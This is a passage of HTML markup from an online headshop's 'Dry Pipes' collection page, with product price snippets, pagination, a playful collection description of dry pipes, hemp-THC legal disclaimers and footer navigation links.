<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $44.92</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4402532548691" 
          data-yotpo-cart-product-id="4402532548691" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div></motion-list><div class="pagination flex flex-wrap justify-center align-self-center md:gap-2 text-sm md:text-base"><span class="page current flex items-center justify-center rounded-full pointer-events-none" aria-current="page" aria-label="1">1</span><a class="page flex items-center justify-center rounded-full" href="/collections/dry-pipes?page=2" is="magnet-link" aria-current="page" aria-label="2">
          <span class="btn-text" data-text>2</span>
        </a><a class="page flex items-center justify-center rounded-full" href="/collections/dry-pipes?page=3" is="magnet-link" aria-current="page" aria-label="3">
          <span class="btn-text" data-text>3</span>
        </a><span class="page flex items-center justify-center rounded-full" aria-current="page" aria-label="&hellip;">&hellip;</span><a class="page flex items-center justify-center rounded-full" href="/collections/dry-pipes?page=5" is="magnet-link" aria-current="page" aria-label="5">
          <span class="btn-text" data-text>5</span>
        </a><a class="next flex items-center justify-center gap-2 font-medium" href="/collections/dry-pipes?page=2" is="magnet-link" aria-current="page" aria-label="Next">
        <span class="btn-text" data-text>Next</span><svg class="icon icon-arrow-right icon-sm transform stroke-1 shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a></div>
</div>
      </div></div>
</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
    "description": "We've all seen a pipe. If you haven't, go ahead and search it on Google Images. We'll wait.\nWelcome back! Pretty neat, huh? The term \"dry pipe\" is a fairly large umbrella term meaning any pipe that does not use water filtration (bongs, bubblers, etc.) Dry pipes are usually more convenient, and many often utilize longer stems or intricate air pathway designs to compensate for the lack of filtration. \nBecause dry hand pipes are fairly simple engineering (herb goes in bowl, smoke goes in mouth), this invites a lot of opportunity for experimentation with their design. Think about all the times you've made a pipe out of an apple (or a carrot, or a soda can, you get the idea). You can put a pipe in almost anything.\n...and we have! Coffee mugs, cereal bowls, car key fabs, and many more wacky objects with built-in pipes can be found in this collection. Some are made for stealth, some are made for convenience, and some are just cool as fuck! Open your mind, and we're sure you'll find something to enjoy. ",
  
  
  "name": "Dry Pipes"
}
</script>


</div><div id="shopify-section-template--26548697759925__custom_liquid_WPhkDf" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_WPhkDf {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__collection_faqs_rcgexF" class="shopify-section"><style>
  #shopify-section-template--26548697759925__collection_faqs_rcgexF {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-overlay: 255 255 255;--overlay-opacity: 0.04;}
</style>
 








</div><div id="shopify-section-template--26548697759925__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548697759925__recently-viewed {
    --section-padding-top: 60px;
    --section-padding-bottom: 80px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548697759925__recently-viewed&type=product&q=" data-limit="12"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
